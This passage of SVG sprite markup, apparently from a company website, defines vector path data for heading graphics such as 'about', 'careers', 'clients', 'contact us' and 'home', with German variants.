0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 